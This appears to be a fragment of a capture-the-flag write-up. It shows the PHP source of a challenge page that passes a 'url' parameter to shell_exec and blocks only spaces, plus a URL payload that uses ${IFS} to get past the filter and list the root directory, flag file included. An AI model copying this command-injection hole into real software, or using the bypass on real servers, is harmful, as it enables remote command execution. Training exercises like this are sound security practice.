 不安全 node5.anna.nssctf.cn:23987/rasalghul.php/?url=ls${IFS}/
<?php
error_reporting(0);
highlight_file(__FILE__);
error_reporting(0);
if (isset($_GET['url'])) {
$ip=$_GET['url'];
if(preg_match("/ /", $ip)){
die('nonono');
}
$a = shell_exec($ip);
echo $a;
}
?> bin boot dev etc flllllaaaaaaggggggg home lib lib64 media mnt opt proc root run sbin srv sys tmp usr var